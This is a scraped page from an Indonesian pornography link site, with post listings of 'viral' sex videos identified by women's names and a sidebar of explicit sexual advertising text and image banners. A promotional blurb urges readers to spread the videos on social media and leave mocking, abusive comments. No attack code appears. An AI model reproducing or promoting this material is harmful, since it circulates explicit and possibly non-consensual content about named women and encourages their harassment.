		<p>Uploaded 30 Maret 2023 Aalisha | Berliana | Christy &#8211; (***streamsb)     Cindohot | Dara | Dea &#8211; (***streamsb)     Lifia | Lea | Shabi &#8211; (***streamsb)     Oppylany | RatuPargoy | SaraAnna &#8211; (***streamsb)     Ameera | Charlitha | Flo &#8211; (***Doodstream)     Freya | Gadis | Nona &#8211; (***Doodstream)     Ica Kane Vid1 Vid2 | Lacur&#8230;</p>
	</div><!-- .entry-content -->
	
	<div class="entry-more">
		<a href="https://www.link.mediapemersatubangsa.com/bokep-indonesia-terbaru-30-maret-2023-media-pemersatu-bangsa/" title="Bokep Indonesia Terbaru 30 Maret 2023 &#8211; Media Pemersatu Bangsa" class="btn btn-theme-primary">selengkapnya<i aria-hidden="true" class="fa fa-chevron-right"></i></a>
	</div>

</article><!-- #post-## -->

					
						
<article id="post-2776" class="post-2776 post type-post status-publish format-standard has-post-thumbnail hentry category-bling2 category-bokep-indonesia category-dream-live category-link-download category-link-download-bokep-indonesia category-link-pemersatu-bangsa category-media-pemersatu-bangsa category-papaya-live tag-100-murni-urusan-pepek tag-bling2 tag-bokep-indonesia tag-bokep-indonesia-terbaru-maret-2023 tag-download-bokep-indonesia-terbaru tag-dream-live tag-mangolive tag-media-pemersatu-bangsa tag-memek tag-papaya-live tag-pepek tag-situs-download-bokep-indonesia-gratis tag-tetek">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.link.mediapemersatubangsa.com/bokep-indonesia-terbaru-29-maret-2023-media-pemersatu-bangsa/" rel="bookmark">Bokep Indonesia Terbaru 29 Maret 2023 &#8211; Media Pemersatu Bangsa</a></h2>
					<div class="entry-meta">
				<span class="posted-on"><i aria-hidden="true" class="fa fa-clock-o"></i> <a href="https://www.link.mediapemersatubangsa.com/bokep-indonesia-terbaru-29-maret-2023-media-pemersatu-bangsa/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-29T01:54:19+07:30">Maret 29, 2023</time></a></span><span class="meta-cate">Kategori: <a href="https://www.link.mediapemersatubangsa.com/category/bling2/">Bling2</a></span>			</div><!-- .entry-meta -->
		
		<div class="entry-thumb"><img width="112" height="200" src="https://www.link.mediapemersatubangsa.com/wp-content/uploads/2023/03/LSQLJChE_o-1.jpg" class="attachment-screenr-blog-list size-screenr-blog-list wp-post-image" alt="" decoding="async" loading="lazy" /></div>	</header><!-- .entry-header -->
	<div class="entry-content">
		<p>Uploaded 29 Maret 2023 Lacur HOT | Icha | NayaLee Vid1 Vid2 &#8211; (*Doodstream) (**streamsb)     Miajoo | Sabrina | Ruby &#8211; (***streamsb)    Memei Vid1 Vid2 | Hijab Lacur | Hijab Lacur &#8211; (*streamsb) (**Doodstream)     Berisi 10 Video Random dalam 1 Folder (Link UNLOCKED) e | Berisi 10 Video Random dalam 1 Folder (Link UNLOCKED) f | Lina &#8211; (**filemoon) (*streamsb)    &#8230;</p>
	</div><!-- .entry-content -->
	
	<div class="entry-more">
		<a href="https://www.link.mediapemersatubangsa.com/bokep-indonesia-terbaru-29-maret-2023-media-pemersatu-bangsa/" title="Bokep Indonesia Terbaru 29 Maret 2023 &#8211; Media Pemersatu Bangsa" class="btn btn-theme-primary">selengkapnya<i aria-hidden="true" class="fa fa-chevron-right"></i></a>
	</div>

</article><!-- #post-## -->

					
						
<article id="post-2744" class="post-2744 post type-post status-publish format-standard has-post-thumbnail hentry category-bling2 category-bokep-indonesia category-download-bokep-indonesia category-download-bokep-indonesia-terbaru category-download-bokep-indonesia-terbaru-2023 category-dream-live category-link-download-bokep-indonesia category-link-pemersatu-bangsa category-mangolive category-media-pemersatu-bangsa category-papaya-live category-situs-download-bokep-indonesia-gratis tag-100-murni-urusan-pepek tag-bling2 tag-bokep-indonesia tag-bokep-indonesia-terbaru-maret-2023 tag-download-bokep-indonesia-terbaru tag-dream-live tag-mangolive tag-media-pemersatu-bangsa tag-memek tag-ngentot tag-papaya-live tag-pepek tag-situs-download-bokep-indonesia-gratis tag-tetek">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.link.mediapemersatubangsa.com/bokep-indonesia-terbaru-28-maret-2023-media-pemersatu-bangsa/" rel="bookmark">Bokep Indonesia Terbaru 28 Maret 2023 &#8211; Media Pemersatu Bangsa</a></h2>
					<div class="entry-meta">
				<span class="posted-on"><i aria-hidden="true" class="fa fa-clock-o"></i> <a href="https://www.link.mediapemersatubangsa.com/bokep-indonesia-terbaru-28-maret-2023-media-pemersatu-bangsa/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-28T11:58:41+07:30">Maret 28, 2023</time></a></span><span class="meta-cate">Kategori: <a href="https://www.link.mediapemersatubangsa.com/category/bling2/">Bling2</a></span>			</div><!-- .entry-meta -->
		
		<div class="entry-thumb"><img width="112" height="200" src="https://www.link.mediapemersatubangsa.com/wp-content/uploads/2023/03/MEJSVMU_o.jpg" class="attachment-screenr-blog-list size-screenr-blog-list wp-post-image" alt="" decoding="async" loading="lazy" /></div>	</header><!-- .entry-header -->
	<div class="entry-content">
		<p>Uploaded 28 Maret 2023 Ve | Revany &#8211; (**streamsb)   MisssA | Rani &#8211; (**streamsb) Lacur HOT | Lacur HOT Vid1 Vid2 | Octa &#8211; (***streamsb)     Lacur HOT | Lacur HOT | Kimaya Agatha &#8211; (**streamsb) (*Doodstream)    Aalisha | BungaGeraldyn | Faeyza &#8211; (***Doodstream)     Leady | Sila | Tiara &#8211; (***Doodstream)    Lacur HOT |&#8230;</p>
	</div><!-- .entry-content -->
	
	<div class="entry-more">
		<a href="https://www.link.mediapemersatubangsa.com/bokep-indonesia-terbaru-28-maret-2023-media-pemersatu-bangsa/" title="Bokep Indonesia Terbaru 28 Maret 2023 &#8211; Media Pemersatu Bangsa" class="btn btn-theme-primary">selengkapnya<i aria-hidden="true" class="fa fa-chevron-right"></i></a>
	</div>

</article><!-- #post-## -->

					
					
	<nav class="navigation posts-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.link.mediapemersatubangsa.com/tag/bokep-indonesia-terbaru-maret-2023/page/2/" >Pos-pos lama</a></div></div>
	</nav>
				
				</main><!-- #main -->
			</div><!-- #primary -->

			
<div id="secondary" class="widget-area sidebar" role="complementary">
	<section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Mail Contact 📧 [informasi@mediapemersatubangsa.com]</h2><div class="textwidget custom-html-widget"></div></section><section id="search-3" class="widget widget_search"><h2 class="widget-title">Cari Bokep</h2><form role="search" method="get" class="search-form" action="https://www.link.mediapemersatubangsa.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async="" class="__clb-2053548" data-cfasync="false" src="//cashcinemaunbiased.com/lv/esnk/2053548/code.js" type="text/javascript"></script>

<a href="https://aads.com/advertise/?partner=2404348"><img alt="Advertise with Anonymous Ads" height="250px" src="https://aads.com/a_ads_banners/gif/english/300x250/simple_v1.gif" width="300px" /></a>
<br />
<br />
<div data-mndbanid="be490d79-5e1d-4d40-9919-5657e3336fc5"></div>
<span style="color: #01ffff; font-family: arial; font-size: x-large;"><i><b>ANTI GAGAL BIKIN KONTOL BERONTAK &amp; MUNTAH AIR MANI KONTOL - Bahkan NGENCESSS deluan 💦💦💦</b></i></span><div><span style="font-family: arial; font-size: x-large;"><i><br />
  <div class="separator" style="clear: both; text-align: left;"><img border="0" data-original-height="1024" data-original-width="581" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-Bv95UEuzjGXERU8cQQ2WKBljyCiM4jHbpvGNqCfbNUW1CkBfr0emSi6ecrRPB7_OhclYJ6Fe9spIxEbv9UPtpyCnptrikoDsBUziJxWnjBEBkGU_I78YUagFXgXHIf5p-NvrAQXRPm_YBqnr9tNtFzF_B8Ikd8mIsPDXZ3EY1ug6dIyhh6vUoYDnOwYA/w114-h200/Screenshot_20250706_171119_LINE-581x1024.jpg" width="114" />&nbsp;<img border="0" data-original-height="1024" data-original-width="603" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-NHyiB1dkshpLgyb0Igrg6dhDga0p6M10GlShBYJYr5iE6dDK82d3pICf0Fo2uSO4ZmMdl77HtcBAIy6J09Osou4mvmSb_6eLbY_cIFd8_34UCIc5b3TEmlyoY7opMWoceHH-2puM_1gC_nRsqXllx0TKDPu11ECGfUKrIoD39JUmocgHW0hId7NBCZPR/w118-h200/Screenshot_20250706_171149_LINE-603x1024.jpg" style="text-align: center;" width="118" /><span style="text-align: center;">&nbsp;</span></div><div class="separator" style="clear: both; text-align: left;"><img border="0" data-original-height="1024" data-original-width="579" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeTGyFdO5UFXBl9NfrUf45S_MoaygtcVrcaDe6UsqC5s_slBgkFxPsnYiUmenJ3ZS59H97OUtHt9lYEQhg9la-3EoYBDLEvK4xPP4EYzCWtZTQntlg2RCk38AsAdzaS3BHpA9VPhbiqRNojoXIy73lAtuKyJNzDPHOpKnue_8-MwSbNZbmaepJ3mz1hkkj/w113-h200/Screenshot_20250704_235951_X-579x1024.jpg" width="113" />&nbsp;<img border="0" data-original-height="1024" data-original-width="550" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh62Ye9NV_kLDt8x7Xg-RvE7_JlJHQH_F15DrndyvilEnHkKukCbIAe9n5A5s8AXQvJe24AqNq3h6mf3eEWSJaTfkTKGuZQeYFQsOvKNEwayVEW0vz8o93s5HqbvmI0VmxzcYiFQt1HdQ5PJikG-233avh-ZLQK5yktlK4wN3jm2WOChjbD48TGYDmMZ7IF/w108-h200/Screenshot_20250706_170751_LINE-550x1024.jpg" width="108" />&nbsp;</div><div class="separator" style="clear: both; text-align: left;"><img border="0" data-original-height="1024" data-original-width="552" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDT7ldefCc8RaodjbsGA_gYYH7mliYfdy9yT0dDcHNSbAqOSvQDCpWFtHjE1iCQi5Liq2EjV_glk63R8soiz0lH-XU3onR250F8h-8nNhO9cUAQyD3eFUx0keJsuPHKIXoZCx77SZe7hANuiaVWF-ZcMyvnPTLN_NUNxci_a5kMMPDfOhwlHWea0Ui2wBc/w108-h200/Screenshot_20250703_094544_Chrome-552x1024.jpg" width="108" />&nbsp;<img border="0" data-original-height="1024" data-original-width="471" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbsQz-eXf1NgIz36ee_jcXXUgGhFlqBktcp_4yIQkDQsAWPdFkvVlCQ1A4-bqLgbUvmpHuZ3zhsztAhwwuWGTh5yBME5273maAIdMSuv9ples6MYEGZhnHwk-M0A_aQNJFumqesZz_VGy6YqajpX2f3DYsWk8BRqXIJAaSA3jSUdgG7VpjbsW3GrShmmFf/w92-h200/20250706_075705-471x1024.jpg" style="text-align: center;" width="92" /><span style="text-align: center;">&nbsp;</span></div><div class="separator" style="clear: both; text-align: left;"><img border="0" data-original-height="1162" data-original-width="613" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-oumJ4xByuDNmpw_LRQGcUzmNrbqosmSXvcuVSyl5xpvIC6rPHkKwM_QIHopvgE2y_2oW-WdBwISHPLSZLZr0sxyjXQt0lPB4EkiE8DRFT-DDH0NybZ2CJjvy-59eklqgpBgyhNcMo-W3U9SPQbQuxJKe2f16X-1lWWag4al1g7pG99gKjoIhNkFZD30n/w106-h200/Kontolin%20Pejuhin%20Cumtribute.jpg" width="106" />&nbsp;<img border="0" data-original-height="1170" data-original-width="683" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihLzkwEsK9XE-7L-MQenGJaXD-weSlx0qCCf0a3VwnCkgZJzPk5ocLCM5CKKxF9TyOtpFXwJTjjUGO_ABPor8a5ICG0Mpbj-I5kUiyYel5kpg5I5cB4EZH6RIvJtMttsQvlMBj-1Ss1I7oGpMD8RURdZpXl6YZA0dowEV5YB5TbYUsMF4Bd8DdaEOTN9Xx/w117-h200/Kontolin%20Pejuhin%20Hijab.jpg" style="text-align: center;" width="117" />&nbsp;</div>
  <div class="separator" style="clear: both; text-align: left;"><img border="0" data-original-height="1293" data-original-width="701" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz0Oa5Z6f_eGmh5V9X2iMttxH57_eBXxk_-kIH4RbM7I4V1se5OcNzHHgcY1hv-38ahA_pRX-KiRKVH6HJz2nd2UJ9bP_u0bja7rYzEJTBiKl12qlz0lW1BXqoHjZ8WI6LSV3sP9vgYM2x8afJTiJySh8s_f8zrK-InQ7FVbCZRtEZBooLRDeau0Mwdz8M/w108-h200/Screenshot_20250719_160217_LINE.jpg" width="108" />&nbsp;<img border="0" data-original-height="1222" data-original-width="659" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuAdxibIBqRF6UY9O547PhDW0EmeApZoVnHnbi_5Sbk2nELlMGoJq_fH3EnLFKzwH13VepPd1oYmAyyQ-n9vbENddyNVbvHlL-Nmb56zUJOW0ZXHO2yQjKgTru7SVsetHyM__u67MWqtf-eQ_Q1l0AqAGU0nQVnWRZkS8Y027_6MDBxsLLXeI7pu4pQKvr/w108-h200/Screenshot_20250719_160810_LINE.jpg" style="text-align: center;" width="108" /><span style="text-align: center;">&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: left;"><img border="0" data-original-height="1274" data-original-width="720" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiGUnb7pDHdFXaREP1MHK7mh_fB99uWQUdDj7j50J0h_vGCUcgGwmMguP2pcd9U03tBRkumaoFR64ibJFvbWlCaG5tdDnqtGau-4Q5XnHB8B92gey76WYFi4kwYgw8_6FsQC1Y5ZK4PiiNYoItyU1vxvaoOKkGPAg45Q5tUUqPtfrvPvrXMcRm6enoST11/w113-h200/Screenshot_20250723_180317_X.jpg" width="113" />&nbsp;<img border="0" data-original-height="1242" data-original-width="704" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxw5jMlbb6RFaauiJK8N6E0ZgQCsVx5tvEutyj5MtT42wytkcimefrMg3_jGbFrA-9OpkLPIEvudaEfgG7i30c65BMupOxj_Q0sMNJPkOw02WoLvnFt9Xe3o33V3_Rfnc0BcATrw5c8z8BZp_XHezp7cyPEVNc3_8hTR4C7PEjn3RqeU3fKNxb-VF5cFIG/w113-h200/Screenshot_20250723_181817_Chrome.jpg" style="text-align: center;" width="113" /><span style="text-align: center;">&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: left;"><img border="0" data-original-height="1274" data-original-width="700" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdwxvkAjOH9pxDntu3ABi-THA_8JCc1yx0Nvzlm6FebIF22mqo8OYvq93Ny84QZ8aahJAJmjjMLclAmdxOvxVqea2SrS8wy6QJFejmbhe60KRrIoNI3LMA4txDwkKlsijlqRJuk3kELvzMz1zZsQgocIF5rPB1Irm6vcOi6OzhRctcRHcloJxdPg3kn0GH/w110-h200/Screenshot_20250805_234529_X.jpg" width="110" />&nbsp;<img border="0" data-original-height="1274" data-original-width="720" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMK6HRk-KMH3QeaeTe10ufoCwLtfUxwKu85txl8CWD91Z27c_cey0WYnu3pqgFWP-8l_lIIAcnAiOK1zlb7i3EQmVtWQ60JkBd2tQsXrMpK0St2TRKggERxlKumTYe5n_Nta2s4J-bxpXy7dLtOl5_GY4-4qoRlFCyDrhBtb_h3isFQhtXeIgMFAGbMve7/w113-h200/Screenshot_20250805_234450_X.jpg" style="text-align: center;" width="113" /><span style="text-align: center;">&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: left;"><img border="0" data-original-height="720" data-original-width="401" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA5KwHgQOpa2sT00Y4O99n4tiETLiresqmFizGXl5_-gGdb7gB9lqaKmnT1PT_91VFPlSdwrhBMCBf-9ZYw0H1GCS70mlr2doHUbOx98p1jiyXW31kj8k2Nlk66SQwFu08VHFDwPRDB-QY2aShROO6UsfRFOM8sEJVwIyPZ9wm5o4qwviAR3RKfO7fiFhn/w111-h200/20250813_195429.jpg" style="text-align: center;" width="111" /><span style="text-align: center;">&nbsp;</span><img border="0" data-original-height="1274" data-original-width="720" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOaNtLQIaYc6N6JUxo1QymqSSdMSiWqdRYqfwY64IAQmNDbv-dF9bYbmkGuypRa18zBk3eoABTk7HVqZfo5l_rvK6n-HZhiGBtUkzluXfOx0PY6cPp8LIrtDEhRDKGnkFT6LmbtvYXl9rQGDhJHM5aOlROB_9SjxQolM1bXmvenDblKzqQyD8JrrTjRkzl/w113-h200/Screenshot_20250813_195834_X.jpg" width="113" />&nbsp;</div><br />
  </i></span></div><div><span style="font-family: arial; font-size: medium;"><i>Orang - orang kalau untuk urusan SEX itu sangat tertutup, namun sebenarnya mengobsesikan.</i></span></div><div><span style="font-family: arial; font-size: medium;"><i><br /></i></span></div><div><span style="font-family: arial; font-size: medium;"><i>Ini bukan media sosial macem Instagram atau Tiktok yang banyak aturan juancoook pukimak nya! Padahal memang sarang nya ani-ani.</i></span></div><div><span style="font-family: arial; font-size: medium;"><i><br /></i></span></div><div><span style="font-family: arial; font-size: medium;"><i>MediaPemersatuBangsa.com bebas posting apa saja, tidak ada aturan, malah disuruh menyinnyirkan lagi...</i></span></div><div><span style="font-family: arial; font-size: medium;"><i><br /></i></span></div><div><span style="font-family: arial; font-size: medium;"><i><br /></i></span></div>
<div style="text-align: right;"><div style="text-align: center;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: left;"><b><span style="font-family: arial;"><div class="separator" style="clear: both; text-align: left;"><a href="https://www.link.mediapemersatubangsa.com/client-token" target="_blank"><img border="0" data-original-height="590" data-original-width="1280" height="185" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrQjUkibnLufNc-WIPm5pQJ8To1QfdZWRk9nXIGeb56VDUWRqAG-FlB9HyUu0S2SdzREEL7XPdfipOnSBNWAkJXt05GD_nlakLGSXstov8cfEXdLd6v0hhu0MrVnK7dC8GqaE96v3h_fQc947wSeJBLkIBynd74kGdQoD6hiIrGerdmKiyuwqA7N3/w400-h185/Key%20API%20MediaPemersatuBangsa.com.jpg" width="400" /></a>&nbsp;</div><span style="font-size: x-large;"><br /></span></span></b></div><div class="separator" style="clear: both; text-align: left;"><b><span style="font-family: arial; font-size: x-large;">All File in</span></b></div><img border="0" data-original-height="98" data-original-width="289" height="68" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfAJUpQAuL5LuvNByyh0J1TVFOXDoYT2dkAnYvzDn86qMhvu_DZ_A7YYKKYfUEIxjhadhwkPU_JRzcgvjppjBYPrLErrCmsetQ5T_FS04_1xKzFcZFm6sfLrA8loHcPxVr708jIxN5bznPI1S9Zp6g4GZfSt-M3WKIfvRYK9QKynrGoDNj7o05PB0qLLdP/w200-h68/Doodstream.jpg" style="text-align: center;" width="200" /><span style="text-align: center;">&nbsp;</span></div><div style="text-align: left;"><span style="text-align: center;"><br /></span></div><div style="text-align: left;"><div class="separator" style="clear: both; text-align: left;"><span style="font-family: arial;"><span style="font-size: small;"><img border="0" data-original-height="96" data-original-width="246" height="78" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLsybyIbCZYzelTxXL0OYG69PIi77ZbLEiXWMkeFBtbueTuKNBoLHfS-9uQbXDzAIdpg2TeGeqqU2HdWQvYq7UwwHmjcU_4wy36MJOKtlLZ6A_lVl1C2cGWauCc4gMmYDJcGm4eVTttAREquPTIWz4V6I494InFrjoC7XLciIoMvpVF49wFZTnikoOcoI/w200-h78/Screenshot_20241203_181318_Chrome.jpg" width="200" /><span>&nbsp;</span></span></span></div><div class="separator" style="clear: both; text-align: left;"><span style="font-family: arial;"><span style="font-size: small;"><span><br /></span></span></span></div></div><div class="separator" style="clear: both; text-align: left;"><img border="0" data-original-height="135" data-original-width="543" height="50" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNgWU0hd1oXkPHQL_sW3fGKS9yPMJx-gyvEWOYEUCedUZRkYi2YASI7Tnosr8c_qAIRXkzyJS37zDVsuHKpcfy75XczTH5CCBeqNEppyxAFPM_W8_4UwzmDCG6U0RCvvy5EGwftHhHgKZLmXIciwhlZiMSlEEV7jUdln5mFJpksXBYPYjCvBGJfQYNrBD2/w200-h50/Streamtape.jpg" width="200" />&nbsp;</div><div class="separator" style="clear: both; text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: left;"><span style="font-family: arial; font-size: large;"><b>Free Download Video</b></span></div><div style="text-align: left;"><span style="font-family: arial; font-size: large;"><div class="separator" style="clear: both; text-align: left;"><img border="0" data-original-height="183" data-original-width="576" height="64" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdNIh0kDrG6UaDWwTpdyqXD_oocg8YvjHTqG1Ko0lsP-lzQPKeDuA9c8PfS-bKgaxZFK6iXqyQd1xI7G9DQ62jbWQUaD8Dd6_606gyBmkS31lB1PHxBpWtj8HiztuIrisRmXkWuuP3-ti_vTaZecZ8uv8PZQxzcbmiQdfxU8LJjEa8nc0TLzX64wgXwjJL/w200-h64/images.png" width="200" />&nbsp;</div><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><br /></span></span></div><div style="text-align: left;"><span style="font-family: arial; font-size: large;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><a href="https://www.mediapemersatubangsa.com"><b><span style="color: #01ffff;">MediaPemersatuBangsa.com</span></b></a> - Situs Download Bokep Indo Terbaru, Bokep Indo Viral, Link Grup Telegram Pemersatu Bangsa, Situs Bokep Indo Gratis... Link Download Bokep Indo nya Lengkap! Upload Bokep Indo Setiap Hari... <i>Di Rekomendasikan untuk di nyinyir kan dan di viral kan! Bila perlu berkomentar nyinyir di setiap postingan, seperti di instagram lambe turah dan kolom komentar youtube dan Bebas maki - maki! Oke...&nbsp;</i></span><br /> <br /><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">Gunakan Fitur Pencarian dan Ikuti Tata Cara Download nya dengan Benar,&nbsp;</span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">Maka kamu akan sampai di Link Tujuan,&nbsp;</span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">Dan <b><span style="color: #01ffff;">GRATIS</span></b> Mendownload File sepuasnya. Semua Link Video nya terbuka dan transparan.</span><br /><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><br /></span></span><span style="font-family: arial;"><span style="font-size: large;">Pastikan Sebelum Mendownload Anda Membaca Halaman</span> <span style="font-size: x-large;"><a href="https://www.link.mediapemersatubangsa.com/client-token/" target="_blank"><span style="color: #01ffff;"><b><i>KEY API</i></b></span></a></span>&nbsp;<span style="font-size: large;">, malas membaca juga tidak apa-apa .</span></span></div><div style="text-align: left;"><span style="font-family: arial;"><span style="font-size: large;"><br /></span></span></div><div style="text-align: left;"><span style="font-family: arial;"><span><b><i><span style="color: #01ffff; font-size: x-large;">100% Murni Urusan PEPEK</span></i></b><br /></span><span style="font-size: large;">Di Rekomendasikan untuk di nyinyir kan dan di Viral kan, semakin nyinyir maka semakin bagus, screenshot kan dan viral kan ke media sosial, facebook, twitter, instagram, TikTok dll... Bila perlu berkomentar nyinyir di setiap postingan, seperti Youtube... Oke...</span></span></div><div style="text-align: left;"><span style="font-family: arial;"><span style="font-size: large;"><span><br /></span></span></span></div><div style="text-align: left;"><span style="font-family: arial;"><span style="font-size: large;"><span><span><b><i><span style="color: #01ffff; font-size: x-large;">100% Mudah di Download</span></i></b><br /></span><span style="font-size: large;"><span>MediaPemersatuBangsa.com memberikan <i><b><span style="color: #01ffff;">Link</span></b></i> yang mudah di Download untuk Anda, baik itu di penyimpanan doodstream, streamtape, vidguard dll. bukan hanya untuk sekedar nonton/streaming, namun bisa di Download untuk ditonton kembali, sehingga bisa menghemat kuota paket data internet Anda.</span></span></span></span></span></div><div style="text-align: left;"><span style="font-family: arial;"><span style="font-size: large;"><span><span style="font-size: large;"><span><br /></span></span></span></span></span></div><div style="text-align: left;"><span style="font-family: arial;"><span style="font-size: large;"><span><span style="font-size: large;"><span><span><b><i><span style="color: #01ffff; font-size: x-large;">100% GRATIS / FREE</span></i></b><br /></span><span style="font-size: large;"><span>MediaPemersatuBangsa.com tidak menjual video, melainkan siapa saja semua berhak mendownload dan mendapatkan nya secara gratis (sabang-merauke) dan juga untuk warga luar negeri.</span></span></span></span></span></span></span></div><div style="text-align: left;"><span style="font-family: arial;"><span style="font-size: large;"><span><span style="font-size: large;"><span><span style="font-size: large;"><span><br /></span></span></span></span></span></span></span></div><div style="text-align: left;"><span style="font-family: arial;"><span style="font-size: large;"><span><span style="font-size: large;"><span><span style="font-size: large;"><span><span><b><i><span style="color: #01ffff; font-size: x-large;">100% Comments Always Approved</span></i></b><br /></span><span style="font-size: large;"><span>Persetujuan Komentar 100% Selalu di Setujui. Anda dapat menghubungi kapan &amp; dimana saja melalui email Pemersatu Bangsa di <span style="color: #01ffff;"><i><b>informasi@mediapemersatubangsa.com</b></i></span>.</span></span></span></span></span></span></span></span></span></div><div style="text-align: left;"><span style="font-family: arial;"><span style="font-size: large;"><span><span style="font-size: large;"><span><span style="font-size: large;"><span><br /></span></span></span></span></span></span></span></div><div style="text-align: left;"><span style="font-family: arial;"><span style="font-size: large;"><span><span style="font-size: large;"><span><span style="font-size: large;"><span><span><b><i><span style="color: #01ffff; font-size: x-large;">100% Link Valid <br /> alias Bukan Tipu-Tipu</span></i></b><br /></span><span style="font-size: large;"><span>MediaPemersatuBangsa.com sudah online sejak Agustus 2020 namun sudah belasan tahun menjejal dunia Lendir PEPEK alias per-ngentotan, dunia <i>Pelacuran Online</i> dll, serta mempelajari lalu lintas Website dewasa di Indonesia, jikalah disini tidak memberikan link yang valid, sudah pasti website ini tidak berjalan sesuai berjalannya waktu, saat ini <b>MediaPemersatuBangsa</b>&nbsp;sudah berhasil menarik pengunjung <b><i>± 80Juta visitor</i></b>&nbsp;secara world wide dan terus berkembang setiap harinya, Ini pencapaian yang epic dan Luar biasa. Tanpa harus di nyinyirkan dari mulut Warganet Indonesia seperti di komentar youtube, tanpa ngemis Like dan Subscribe. Ini menandakan Warganet Indonesia itu sangat tertutup untuk urusan sex alias munafik, namun mereka secara diam-diam mengakses porno alias film bokep dan menikmati porno. MediaPemersatuBangsa.com terbaik seumur masa, konsisten menjalani dari waktu ke waktu dan dikelola secara profesional dengan tangan dingin.</span></span></span></span></span></span></span></span></span></div><div style="text-align: left;"><span style="font-family: arial;"><span style="font-size: large;"><span><span style="font-size: large;"><span><br /></span></span></span></span></span></div><div style="text-align: left;"><span style="font-family: arial;"><span style="font-size: large;"><span><span style="font-size: large;"><span><span><b><i><span style="color: #01ffff; font-size: x-large;">Monopoli Bokep Terbesar di Indonesia</span></i></b><br /></span><span style="font-size: large;"><span>MediaPemersatuBangsa.com me-</span><span>monopolikan film bokep Indonesia secara besar-besaran dan sangat transparan.</span></span></span></span></span></span></span></div><div style="text-align: left;"><span style="font-family: arial;"><span style="font-size: large;"><span><span style="font-size: large;"><span><span style="font-size: large;"><span><br /></span></span></span></span></span></span></span></div><div style="text-align: left;"><span style="font-family: arial;"><span style="font-size: large;"><span><span style="font-size: large;"><span><span style="font-size: large;"><span><span><b><i><span style="color: #01ffff; font-size: x-large;">Transparency &amp; Openend</span></i></b><br /></span><span style="font-size: large;"><span>MediaPemersatuBangsa.com sangat transparan dan terbuka dalam segala hal, baik kritik, masukan, dan data kontak yang jelas, dan dapat dihubungi kapan saja, tidak seperti situs website lain, dimana mereka tidak ada data kontak, karena takut, sekaligus tidak bisa di kritik, ngebacot dikit langsung di Blokir, pengecut! Itu menandakan jiwa company, penjajahan... Disini Anda menghubungi akan merespon </span></span></span></span></span></span></span></span></span></div><div style="text-align: left;"><span style="font-family: arial;"><br /></span></div><div style="text-align: left;"><span style="font-family: arial;"><span style="font-size: large;"><span><b><i><span style="color: #01ffff; font-size: x-large;">Mail Contact <a href="mailto:informasi@mediapemersatubangsa.com"><span style="color: #01ffff;">informasi@mediapemersatubangsa.com</span></a>&nbsp;</span></i></b></span></span></span></div><div style="text-align: left;"><span style="font-family: arial;"><span style="font-size: large;"><span><br /></span><span style="font-size: large;"><span>MediaPemersatuBangsa.com</span></span></span></span></div><div style="text-align: left;"><span style="font-family: arial;"><span style="font-size: large;"><br /></span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">=========================</span></span></div></div></div><span style="font-family: arial;"><span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><div><span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><br /></span></span></div><b><span style="color: #01ffff;">MediaPemersatuBangsa.com</span></b></span></span></span><div><span style="font-family: arial;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><br /></span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">Sure friends </span></span><div><span style="font-family: arial;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><br /></span></span></div></div><div><span style="font-family: arial;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , 